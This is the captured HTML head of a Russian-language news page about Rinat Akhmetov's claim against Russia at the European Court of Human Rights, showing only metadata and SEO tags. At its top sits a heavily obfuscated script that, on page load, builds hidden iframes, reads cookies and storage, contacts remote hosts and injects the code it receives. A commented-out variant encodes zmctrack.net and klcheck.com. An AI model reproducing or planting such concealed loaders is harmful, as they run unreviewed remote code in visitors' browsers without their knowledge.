

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/2022/06/27/ahmetov-podav-proti-rf-pozov-do-yevropejskogo-sudu/
body_size: 47117
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>Ахметов подав проти рф позов до Європейського суду - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Рінат Ахметов подав позов до Європейського суду з прав людини проти російської федерації щодо вжиття термінових заходів і компенсації збитків у зв’язку з блокадою, мародерством, знищенням і перенаправленням потоків зернових і металів із боку росії"/>
<link rel="canonical" href="https://oligarh.media/2022/06/27/ahmetov-podav-proti-rf-pozov-do-yevropejskogo-sudu/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ахметов подав проти рф позов до Європейського суду - Олигарх" />
<meta property="og:description" content="Рінат Ахметов подав позов до Європейського суду з прав людини проти російської федерації щодо вжиття термінових заходів і компенсації збитків у зв’язку з блокадою, мародерством, знищенням і перенаправленням потоків зернових і металів із боку росії" />
<meta property="og:url" content="https://oligarh.media/2022/06/27/ahmetov-podav-proti-rf-pozov-do-yevropejskogo-sudu/" />
<meta property="og:site_name" content="Олигарх" />
<meta property="article:tag" content="SCM" />
<meta property="article:tag" content="System Capital Management" />
<meta property="article:tag" content="Азовсталь" />
<meta property="article:tag" content="зкономика" />
<meta property="article:tag" content="политика" />
<meta property="article:tag" content="Ринат Ахметов" />
<meta property="article:tag" content="Россия" />
<meta property="article:tag" content="СКМ" />
<meta property="article:section" content="Новости" />
<meta property="article:published_time" content="2022-06-27T13:52:37+03:00" />
<meta property="og:image" content="https://oligarh.media/wp-content/uploads/2022/04/RInat-Ahmetov-1024x576.jpg" />
<meta property="og:image:secure_url" content="https://oligarh.media/wp-content/uploads/2022/04/RInat-Ahmetov-1024x576.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="576" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Рінат Ахметов подав позов до Європейського суду з прав людини проти російської федерації щодо вжиття термінових заходів і компенсації збитків у зв’язку з блокадою, мародерством, знищенням і перенаправленням потоків зернових і металів із боку росії" />
<meta name="twitter:title" content="Ахметов подав проти рф позов до Європейського суду - Олигарх" />
<meta name="twitter:image" content="https://oligarh.media/wp-content/uploads/2022/04/RInat-Ahmetov.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://oligarh.media/2022/06/27/ahmetov-podav-proti-rf-pozov-do-yevropejskogo-sudu/?amp" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
